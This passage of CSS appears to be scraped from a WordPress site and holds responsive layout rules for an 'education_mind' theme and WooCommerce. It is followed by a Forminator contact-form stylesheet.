    color: #fff;
}

.woocommerce #primary .button:hover,
.woocommerce #review_form #respond .form-submit input:hover {
    background-color: #3770ab!important;
}

.authorbox {
    background: #ffffff none repeat scroll 0 0;
    margin-top: 50px;
    overflow: hidden;
    padding: 30px;
    box-shadow: 0 0 30px #f5f5f5;
}

.authorbox img {
    border-radius: 100%;
}

.authorbox .author-avatar {
    float: left;
    margin: 5px 15px 10px 0;
}

.authorbox.no-author-avatar .author-info {
    margin-left: 0;
}

.authorbox .author-bio-posts-content {
    margin-top: 10px;
}

.authorbox .author-bio-posts-content p {
    margin: 0;
}

.authorbox .author-bio-posts-content ul {
    list-style-position: inside;
    margin: 0;
}

.woocommerce span.onsale {
    background-color: orange;
}

.woocommerce .products .star-rating {
    display: inline-block;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    padding-bottom: 20px;
    background: rgba(241, 240, 240, 0.25);
    box-shadow: 0 0 1px #DDD;
    text-align: center;
    background: #fff;
}

.woocommerce .star-rating span:before {

    color: orange;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3{
    padding: 5px;
    margin: 0;
    font-size: 19px;
}

/* Smaller than standard 1230(devices and browsers) */
@media only screen and (max-width:1229px){
    .container {
        width: 97%;
    }

    .comments-area form#commentform p {
        float: left;
        width: 100%;
    }

    #comments input {
        width: 100%;
    }


    #main-slider .cycle-caption {
        visibility: visible;
    }

    .cta-layout-1.education_mind_widget_call_to_action .widget-title {
        padding-left: 0;
    }

    .cta-layout-1.education_mind_widget_call_to_action  .button {
        font-size: 15px;
        margin: 0 2px;
        padding: 10px 15px;
    }

    #main-slider h3 {
        font-size: 50px;
        margin-bottom: 15px;
    }

    #sidebar-front-page-widget-area .widget-title {
        font-size: 25px;
    }

    .education_mind_widget_news_blocks .first-block,
    .education_mind_widget_news_blocks .second-block {
        width: 100%;
    }

    .education_mind_widget_news_blocks .second-block .news-post {
        width: 50%;
    }

    .second-block.news-column {
        margin-top: 30px;
    }
    #quick-contact li {
    	font-size: 13px;
    }
    #quick-contact li::before {
	    font-size: 30px;
	}
	 #quick-contact li.quick-email::before {
	    font-size: 24px;
	}
	#quick-contact li {
	    margin-left: 25px;
	    padding-left: 30px;
	}
}
/* Smaller than standard 1025 (devices and browsers) */
@media only screen and (max-width:1024px) {
    #quick-contact li {
        padding-left: 35px;
    }

    .site-title {
        font-size: 24px;
    }

    #quick-contact li {
        margin-left: 30px;
    }

    .cart-section {
        margin-left: 20px;
        margin-right: 0;
    }

    .main-navigation ul > li ul  {
        display: none;
        opacity: 1;
        visibility: visible;
    }

    .main-navigation ul > li:hover > ul  {
        display: block;
        opacity: 1;
        visibility: visible;
    }

}

/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px){
    #masthead {
        padding: 20px 0;
    }

    h1 {
        font-size: 32px;
    }

    h2 {
        font-size: 28px;
    }

    h3{
        font-size: 20px;
    }

    h4 {
        font-size: 18px;
    }

    h5 {
        font-size: 16px;
    }

    h6 {
        font-size: 14px;
    }

    body {
        font-size: 16px;
    }

    td,
    th {
        font-size: 12px;
        padding: 2px;
        text-align: center;
    }

    /*Main slider*/

    #main-slider .cycle-slide {
        width: 100%;
    }

    #main-slider h3 {
        margin-bottom: 5px;
        font-size: 42px;
        font-weight: 600;
    }

    #main-slider .slider-buttons {
        margin-top: 20px;
    }

    #main-slider .cycle-pager {
        bottom: 10px;
    }

    #main-slider p {
        font-weight: normal;
        font-size: 18px;
    }

    #main-slider .slider-buttons a {
        padding: 10px 25px;
        min-width: auto;
        font-size: 15px;
    }

    #main-slider .slider-buttons a.button-secondary {
        padding: 8px 23px;
    }

    #main-slider .cycle-caption {
        bottom: 23%;
        left: 10%;
    }

    #main-slider .cycle-prev, #main-slider .cycle-next {
        opacity: 1;
        visibility: visible;
        padding: 10px 15px;
    }

    #main-slider:hover .cycle-prev,
    #main-slider .cycle-prev {
        left: 10px;
        visibility: visible;
    }

    #main-slider:hover .cycle-next,
    #main-slider .cycle-next  {
        right: 10px;
        visibility: visible;
    }

    .main-navigation ul ul a {
        padding-bottom: 5px;
        padding-top: 5px;
    }

    .education_mind_widget_latest_news .latest-news-meta .latest-news-comments {
        clear: both;
        display: block;
        float: none;
    }

    .cta-layout-1.education_mind_widget_call_to_action .cta-content {
        text-align: center;
        width: 100%;
    }

    .cta-layout-1.education_mind_widget_call_to_action .button {
        font-size: 15px;
        margin: 4px 10px;
        padding: 10px 15px;
    }

    .three-columns-enabled #primary {
        display: inline-block;
        float: none;
        width: 100%;
    }

    .global-layout-three-columns .sidebar {
        float: left;
        width: 50%;
    }

    .resources-section-enabled {
        width: 100%;
    }

    .resources-list {
        float: left;
        width: 100%;
        margin-top: 20px;
    }

    .resources-list ul li {
        width: 33.33%;
        float: left;
    }

    #sidebar-front-page-widget-area .education_mind_widget_call_to_action .container {
        padding-top: 0!important;
        padding-bottom: 0!important;
        border: none;
    }

    .education_mind_widget_call_to_action {
        padding: 50px 0;
    }

    body{
        padding-top: 0;
    }

    #page {
        padding-top:45px;
    }

    #mobile-trigger-quick {
        display: block;
    }

    #header-nav {
        display: none;
    }

    .right-head {
        float: left;
        margin-left: 0;
        margin-top: 30px;
        clear: both;
        width: 100%;
    }

    .right-head::before,
    .right-head::after {
        content: "";
        clear: both;
        display: table;
    }

    #masthead {
        text-align: center;
    }

    #main-nav {
        display: none;
    }


    .enabled-sticky-primary-menu.sidr-open #masthead.fixed {
        position: relative;
        top: 89px;
    }

    a#mobile-trigger {
        display: block;
        float: left;
        padding-left: 25px;
        color: #fff;
        font-size: 12px;
    }

    .sidr-main-open  a#mobile-trigger{
        padding-left:278px;
    }

    .sidr-quick-open #mobile-trigger-quick{
        padding-right:278px;
    }

    .mobile-nav-wrap {
        background: #242424  none repeat scroll 0 0;
        display: block;
        left: 0;
        padding: 5px;
        position: fixed;
        text-align: center;
        top: 0;
        width: 100%;
        z-index: 999999;

    }

    .logged-in .mobile-nav-wrap {
        top: 40px;
        height: 49px;
    }

    #mobile-trigger i {
        border: 2px solid #fffffe;
        box-shadow: 0 1px 2px #242424;
        color: #ffffff;
        font-size: 16px;
        padding: 6px 8px;
        margin-right: 15px;
    }

    .sidr ul li ul li a,
    .sidr ul li ul li span {
        line-height: 1.5;
        padding-bottom: 10px;
        padding-left: 30px;
        padding-top: 10px !important;
    }


    /*#top-nav*/

    #mobile-trigger-quick {
        text-align: right;
        transition: inherit;
        padding-right: 25px;
    }

    .sidr-quick-open #mobile-trigger-quick{
        padding-right:278px;
    }

    #mobile-trigger-quick i {
        box-shadow: 0 1px 2px #242424;
        color: #ffffff;
        font-size: 18px;
        padding: 6px 8px;
        margin-left:15px;
        border: 2px solid;
    }

    a#mobile-trigger-quick {
        float: right;
        display: block;
        color: #fff;
        font-size: 12px;
    }

    .header-layout-2 .quick-menu {
        display: none;
    }

    body .sidebar,
    body #primary {
        width: 100%;
    }

    body .sidebar {
        margin-top: 30px;
        float: left;
    }

    .header-layout-2 .right-head {
        float: right;
        margin-left: 15px;
        margin-top: 18px;
        width: auto;
        clear: inherit;
        margin-bottom: 0;
    }

    .header-layout-2 .site-branding,
    .header-layout-2 .custom-logo-link {
        float: left;
        margin-right: 15px;
        display: inline-block;
        text-align: left;
        padding: 0;
    }

    .header-layout-2  #site-identity {
        text-align: left;
    }

    .education_mind_widget_featured_page img.alignleft {
        margin-right: 35px;
        vertical-align: middle;
        margin-bottom: 10px;
        max-width: 44%;
    }

    .education_mind_widget_featured_page img.alignright {
        margin-left: 35px;
        vertical-align: middle;
        margin-bottom: 10px;
        max-width: 44%;
    }

    .education_mind_widget_services_primary .service-col-4 .service-block-item,
    .education_mind_widget_latest_news .latest-news-col-4 .latest-news-item {
        width: 50%;
    }

    .widget.services-layout-1.education_mind_widget_services .service-block-item,
    .widget.education_mind_widget_latest_news .latest-news-item, .service-block-item,
    .widget.education_mind_widget_services_primary .service-block-item,
    .widget.education_mind_widget_teams .our-team-item,
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item ,
    .education_mind_widget_news_blocks .news-post{
        padding: 15px;
    }

    .widget .inner-wrapper {
        margin: 0 -15px;
    }

    .education_mind_widget_teams .our-team-text-wrap {
        max-width: 100%;
        padding: 5px;
        position: inherit;
        z-index: 9;
        bottom:0;
        right: 0;
        left: 0;
    }

    .cta-layout-1.education_mind_widget_call_to_action .call-to-action-buttons {
        float: inherit;
    }

    .cta-layout-1.education_mind_widget_call_to_action .widget-title {
        float: none;
        margin-bottom: 15px;
        padding: 0;
        text-align: center;
    }

    .education_mind_widget_latest_news .latest-news-meta > span.comments-link {
        display: block;
        float: inherit;
        margin: 0;
    }

    #sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 .cta-content {
        float: left;
        text-align: center;
        width: 100%;
        margin-bottom: 15px;
    }

    .cta-layout-1.education_mind_widget_call_to_action .button {
        padding: 10px 25px;
    }

    #sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 .call-to-action-buttons {
        margin-top: 0;
        float: none;
    }

    .education_mind_widget_portfolios .portfolio-item:nth-child(3n+1) {
        clear: both;
    }

    .education_mind_widget_portfolios .inner-wrapper {
        margin:0 -10px;
    }

    .education_mind_widget_portfolios .portfolio-item {
        padding: 10px;
        width: 33.33%;
    }

    .education_mind_widget_features .features-widget.highlight-image-enabled .features-column.features-section {
        width: 100%;
    }

    .education_mind_widget_features .features-column {
        width: 100%;
        float: left;
        padding: 15px;
        text-align: center;
    }

    #sidebar-front-page-widget-area .widget .container {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .custom-header-wrapper .page-title {
        font-size: 26px;
    }
    .header-layout-2 #header-social {
        margin-right: 0;
    }

    .header-layout-2 #masthead.fixed {
        position: inherit;
        width: 100%;
    }

    .widget.education_mind_widget_services .service-block-item {
        width: 50%;
    }

    .education_mind_widget_services .service-col-3 .service-block-item:nth-child(3n+1) {
        clear: none;
    }

    .site-branding,
    .custom-logo-link{
        float: none;
        margin-right: 0;
        display: inline-block;
    }

    .custom-logo-link {
        max-width: 200px;
    }

    #site-identity {
        float: none;
        width: 100%;
        text-align: center;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .site-layout-boxed #page {
        margin: 0;
    }

    #sidebar-front-page-widget-area .education_mind_widget_call_to_action .widget-title {
        margin-bottom: 0;
        font-size: 25px;
    }

    .widget .grid-item-col-6 .grid-item {
        width: 33.33%;
    }

	.site-branding,
	.custom-logo-link {
	    padding: 0;
	}
	#quick-contact li {
	    margin-left: 25px;
	    padding-left: 30px;
	}

}



/* Smaller than standard 768 (devices and browsers) */
@media only screen and (max-width:767px){
    .widget .grid-item-col-6 .grid-item {
        width: 50%;
    }

    #tophead {
        text-align: center;
    }

    #custom-header {
        padding: 20px 10px;
    }

    .custom-header-wrapper .page-title {
        font-size: 21px;
    }
    .site-branding {
        padding-top: 0;
    }

    .right-head a.custom-button {
        float: none!important;
    }


    .header-layout-2 #quick-contact {
        width: 100%;
        padding-bottom: 10px;
        border-bottom: 1px solid #ddd;
        margin-bottom: 5px;
        margin-top: 0!important;
    }

	.right-head {
	    float: left;
	    margin-left: 0;
	    margin: 10px 0 0;
	    clear: both;
	    width: 100%;
	}

    .header-layout-2 #quick-contact li {
        margin: 0;
        width: auto;
        margin: 15px!important;
    }

    .header-layout-2 #quick-contact {
        float: left;
        margin-top: 14px;
        width: 100%;
    }

    .logged-in .mobile-nav-wrap {
        top: 40px;
        height: 49px;
    }

	.sidr-open .mobile-nav-wrap {
	    top: 0;
	}

	.logged-in.sidr-main-open #mobile-trigger {
		position: relative;
		z-index: 999999;
	}

	.logged-in.sidr-open.sidr-main-open {
		margin-top: -46px;
	}

    .sidr-main-open  a#mobile-trigger span,
    .sidr-quick-open #mobile-trigger-quick span,
    .sidr-main-open #mobile-trigger-quick span,
    .sidr-quick-open  a#mobile-trigger span{
        display: none;
    }

    .sidr ul li a{
        display: block;
        margin: 0;
        font-size: 13px;
        line-height: 1.5;
        padding: 9px;
    }

    .sidr {
        width: 210px;
    }

    .widget.education_mind_widget_call_to_action {
        display: block;
        margin-bottom: 25px;
        padding: 15px;
    }

    .container {
        padding: 0 15px;
    }

    #sidebar-front-page-widget-area .cta-layout-2.education_mind_widget_call_to_action {
        margin: 0;
        padding: 35px 0;
    }

    #content {
        padding: 35px 0;
    }

    /*featured slider style*/

    #main-slider .cycle-caption {
        width: 80%;
        left: 15%;
    }

    #main-slider .cycle-next {
        right: 0;
    }

    #main-slider .cycle-prev,
    #main-slider .cycle-next {
        padding: 13px;
    }

    #main-slider .cycle-prev {
        left: 0;
    }

    #main-slider h3 {
        font-size: 34px;
    }

    #main-slider .cycle-pager {
        bottom: 10px;
        display: none;
    }

    #main-slider .slider-buttons {
        margin-top: 10px;
    }

    .education_mind_widget_call_to_action p {
        font-size: 13px;
    }

    a.custom-button, a.custom-button:visited {
        padding: 7px 15px;
        margin: 0 5px;
        font-size: 14px;

    }

    #header-nav li {
        float: none;
    }

    .education_mind_widget_social li {
        display: inline-block;
        float: none;
        margin-right: 5px;
        margin-bottom: 5px;
    }

    #header-social {
        float: left;
        margin-top: 5px;
        width: 100%;
        text-align: center;
    }

    /*sidebar layout*/

	#primary, #sidebar-primary,
	#sidebar-secondary {
	    width: 100%;
	    clear: both;
	    float: none;
	    padding-bottom: 30px;
	    clear: both;
	    float: left;
	}

	.navigation .nav-links .nav-next,
	.navigation .nav-links .nav-next,
	.navigation .nav-links .nav-previous,
	.navigation .nav-links .nav-previous {
	    clear: both;
	    width: 100%;
	    margin-top: 15px;
	    display: block;
	    float: left;
	}

    .global-layout-three-columns #primary,
    .global-layout-three-columns .sidebar {
        display: inline-block;
        float: none;
        width: 100%;
    }

    /*footer widget area*/

    .sibebar{
        margin-top: 15px;
    }

    #footer-widgets .widget-column{
        float: left;
        padding: 0 15px 20px 0;
        width: 50%;
    }

    #footer-widgets .widget-column:nth-child(3n) {
        clear: both;
    }

    .education_mind_widget_featured_page img.alignright,
    .education_mind_widget_featured_page img.alignleft {
        margin-bottom: 10px;
        margin-left: 0;
        margin-right: 0;
        max-width: 100%;
        vertical-align: middle;
    }

    .cta-layout-2.education_mind_widget_call_to_action .call-to-action-buttons {
        clear: both;
        display: block;
        float: none;
        margin-top: 15px;
    }

    .education_mind_widget_call_to_action {
        padding: 15px;
    }

    .education_mind_widget_latest_news .latest-news-meta > span.comments-link {
        float: right;
        margin: 0;
    }

    .widget {
        margin: 15px 0 0;
    }

    .education_mind_widget_advanced_recent_posts img {
        float: left;
    }

    .education_mind_widget_advanced_recent_posts {
        text-align: left;
    }

    #footer-widgets {
        padding: 30px 15px;
    }

    #colophon .copyright,
    #colophon .site-info {
        clear: both;
        text-align: center;
        width: 100%;
    }

    .education_mind_widget_latest_news .latest-news-meta > span.posted-on,
    .education_mind_widget_latest_news .latest-news-meta > span.comments-link {
        float:none;
    }

    .widget.education_mind_widget_portfolios .portfolio-item,
    .widget.education_mind_widget_services .service-block-item,
    .widget.education_mind_widget_latest_news .latest-news-item,
    .widget.education_mind_widget_services_primary .service-block-item,
    .widget.education_mind_widget_teams .our-team-item,
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item {
        padding: 15px;
        width: 50%;
    }

    .widget.education_mind_widget_portfolios .portfolio-item:nth-child(2n+1),
    .widget.education_mind_widget_services .service-block-item:nth-child(2n+1),
    .widget.education_mind_widget_latest_news .latest-news-item:nth-child(2n+1),
    .widget.education_mind_widget_services_primary .service-block-item:nth-child(2n+1),
    .widget.education_mind_widget_teams .our-team-item:nth-child(2n+1),
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item:nth-child(2n+1),
    .education_mind_widget_features .features-block-item:nth-child(2n+1),
    .education_mind_widget_services .service-block-item:nth-child(2n+1) {
        clear: both;
    }

    .widget.education_mind_widget_portfolios .portfolio-item:nth-child(3n+1),
    .widget.education_mind_widget_services .service-block-item:nth-child(3n+1),
    .widget.education_mind_widget_latest_news .latest-news-item:nth-child(3n+1),
    .widget.education_mind_widget_services_primary .service-block-item:nth-child(3n+1),
    .widget.education_mind_widget_teams .our-team-item:nth-child(3n+1),
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item:nth-child(3n+1),
    .education_mind_widget_features .features-block-item:nth-child(3n+1),
    .education_mind_widget_services .service-block-item:nth-child(3n+1) {
        clear: none;
    }

    .widget.education_mind_widget_services .service-block-item,
    .widget.education_mind_widget_features  .features-block-item {
        float: left;
        padding: 10px;
        width: 100%;
    }

    .education_mind_widget_testimonials .slick-prev.slick-arrow,
    .education_mind_widget_testimonials .slick-next.slick-arrow,
    .education_mind_widget_products_carousel .slick-prev.slick-arrow,
    .education_mind_widget_products_carousel .slick-next.slick-arrow {
        visibility: visible;
        display: block!important;
    }

    .education_mind_widget_news_blocks .second-block .news-post {
        width: 100%;
    }
    #quick-contact li strong {
    	display: none;
    }
	#quick-contact li {
	    margin-left: 15px;
	    padding-left: 15px;
	    float: none;
	    display: inline-block;
	}
	#quick-contact li.quick-email::before,
	#quick-contact li::before {
	    font-size: 18px;
	    top: -3px;
	    padding: 0;
	}
}


/* Smaller than standard 630 (devices and browsers) */
@media only screen and (max-width:629px){

    #main-slider p {
        display: none;
    }

    #main-slider h3 {
        font-size: 26px;
    }

    #main-slider .slider-buttons a {
        padding: 8px 18px;
        min-width: auto;
        font-size: 15px;
        margin-right: 5px;
    }

    #main-slider .slider-buttons a.button-secondary {
        padding: 6px 18px;
        margin-left: 5px;
    }

    #main-slider .cycle-caption {
        width: 80%;
        left: 15%;
        bottom: 20%;
    }

    .intro-col-2 .intro-block {
        width: 100%;
    }

    .resources-list ul li {
        width: 50%;
        float: left;
    }

    .education_mind_widget_call_to_action a.button {
        padding: 10px 20px;
        min-width: 110px;
    }

    a.custom-button, a.custom-button:visited {
        padding: 10px 20px;
        margin: 0 5px;
    }

    h1 {
        font-size: 28px;
    }

    h2 {
        font-size: 22px;
    }

    h3{
        font-size: 18px;
        margin-bottom: 5px;
    }

    h4 {
        font-size: 16px;
    }

    h5 {
        font-size: 14px;
    }

    h6 {
        font-size: 13px;
    }

    body {
        font-size: 14px;
    }

    .right-head .header-search-box .search-box-wrap {
        width: 300px;
        top: 50px;
    }
    .right-head a.custom-button {
	    float: none!important;
	    margin: 15px 0 0 0;
	    padding: 5px 15px;
	}

	.site-description {
		margin-bottom: 0;
		font-size: 12px;
	}

	.site-branding {
	    float: none;
	    max-width: 100%;
	    text-align: center;
	    margin-bottom: 10px;
	}
}


/* Smaller than standard 480 (devices and browsers) */
@media only screen and (max-width:479px){

    .sidr-quick-open a#mobile-trigger {
        display: none;
    }

    .sidr-main-open a#mobile-trigger {
        padding-left: 220px;
    }

    .sidr-quick-open #mobile-trigger-quick {
        padding-right: 220px;
    }

    .featured-page-widget {
        clear: both;
    }

    .header-layout-2 .site-branding, .header-layout-2 .custom-logo-link {
        float: none;
        margin-right: 15px;
        display: inline-block;
        text-align: center;
        padding: 0;
        margin-bottom: 5px;
    }

    .site-description {
        margin-bottom: 0;
        text-align: center;
    }

    #sidebar-front-page-widget-area .widget-title {
        font-size: 22px;
        font-weight: 700;
    }

    .education_mind_widget_call_to_action .button {
        border-radius: 0;
        color: #ffffff;
        display: inline-block;
        font-size: 13px;
        margin: 0 5px;
        padding: 5px 13px;
        transition: all 0.2s ease 0s;
    }

	 .custom-logo-link,
	 #site-identity,
	 .site-title {
	    display: block;
	    text-align: center;
	    width: 100%;
	    margin: 0;
	}

    .education_mind_widget_news_blocks .second-block h3 {
        font-size: 15px;
        margin-bottom: 5px;
    }

    #main-slider .cycle-pager {
        bottom: 10px;
    }

    #main-slider .cycle-caption h3 {
        font-size: 19px;
        height: auto;
        margin-bottom: 0;
        overflow: hidden;
    }

    #main-slider .cycle-prev i, #main-slider .cycle-next i {
        font-size: 17px;
    }

    #main-slider .cycle-caption p {
        display: none;
    }

    #main-slider .slider-buttons a {
        padding: 6px 16px;
        min-width: auto;
        font-size: 13px;
        margin-right: 5px;
    }

    #main-slider .slider-buttons a.button-secondary {
        padding: 4px 15px;
        margin-left: 5px;
    }

    #main-slider .slider-buttons {
        margin-top: 0;
    }

    #footer-widgets .footer-widget-area {
        width: 100%;
    }

    #footer-widgets .footer-widget-area:first-child {
        border: none;
        margin-top: 0;
        padding-top: 0;
    }

    #footer-widgets .widget-column {
        width: 100%;
        padding-top: 15px;
        border-top: 1px solid #bbbbbb78;
        margin-top: 15px;
    }

    .site-description {
        margin-bottom: 0;
    }

    .cta-layout-2.education_mind_widget_call_to_action p {
        color: #ffffff;
        font-size: 13px;
    }

    .social-links {
        float: right;
        max-width: 208px;
        text-align: right;
    }

    .social-links .education_mind_widget_social li {
        display: inline-block;
        float: none;
    }

    #header-social li {
        border: medium none !important;
        float: inherit;
    }

    #header-social {
        clear: both;
        float: none;
        text-align: center;
        width: 100%;
    }

    .cart-section {
        float: left;
    }

    .widget.education_mind_widget_portfolios .portfolio-item,
    .widget.education_mind_widget_services .service-block-item,
    .widget.education_mind_widget_latest_news .latest-news-item,
    .widget.education_mind_widget_services_primary .service-block-item,
    .widget.education_mind_widget_teams .our-team-item,
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item {
        padding: 10px;
        width: 100%;
    }

    #sidebar-front-page-widget-area .subtitle, .subtitle {
        font-size: 13px;
    }

    .container {
        padding: 0 25px;
    }

    .cta-layout-1.education_mind_widget_call_to_action .button {
        padding: 6px 13px;
        margin: 10px 5px;
        font-size: 13px;
    }

    .education_mind_widget_portfolios .portfolios-filter ul li {
        font-size: 13px;
        padding: 0;
    }

    .education_mind_widget_portfolios .portfolios-filter {
        list-style: none;
        padding: 0;
        margin: 25px 0px 15px;
        text-align: center;
        cursor: default;
    }

    .education_mind_widget_features .features-block-inner-content {
        display: block;
        width: 100%;
        clear: both;
        text-align: center;
    }

    .education_mind_widget_features .features-block-icon {
        margin: 0 auto 20px;
        float: none;
        display: block;
    }

    .services-layout-2.education_mind_widget_services .service-block-inner > a {
        float: none;
        margin: 0 auto 15px;
    }

    .services-layout-2.education_mind_widget_services .service-block-inner {
        text-align: center;
    }

    .education_mind_widget_testimonials .testimonial-thumb::before {
        font-size: 33px;
    }

	.site-title {
	    font-size: 24px;
	    margin-bottom: 10px;
	}

	#tophead {
	    text-align: center;
	    padding: 0;
	}
	#header-social {
		margin:0;
	}
	.education_mind_widget_social li {
		margin-right: 5px;
		margin-bottom: 2px;
	}
}

/* Smaller than standard 320 (devices and browsers) */
@media only screen and (max-width:219px){

    .container{
        width: 310px;
        max-width: 310px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/uploads/forminator/708_0de0269fa76a45c72d13a22c2fcf0911/css/style-708.css?ver=1758119110
body_size: 2828
content:
#forminator-module-708:not(.select2-dropdown) {
					padding-top: 15px;
							padding-right: 15px;
							padding-bottom: 15px;
							padding-left: 15px;
			}


	#forminator-module-708 {
					border-width: 2px;
							border-style: solid;
							border-radius: 2px;
			-moz-border-radius: 2px;
			-webkit-border-radius: 2px;
			}


	#forminator-module-708 {
					border-color: #3488bf;
							background-color: rgba(0,0,0,0);
			}

#forminator-module-708 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-708 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-label {
					font-size: 12px;
											font-family: Poppins;
										font-weight: bold;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-label {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description p {
					font-size: 10px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-input input {
					font-size: 14px;
											font-family: Poppins;
										font-weight: normal;			}


	#forminator-module-708.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-input:disabled,
	#forminator-module-708.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-708.forminator-design--flat .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-input:focus,
	#forminator-module-708.forminator-design--flat .forminator-input:active {
					color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-input::placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-708.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-textarea {
					font-size: 14px;
											font-family: Poppins;
										font-weight: normal;			}


	#forminator-module-708.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-708.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
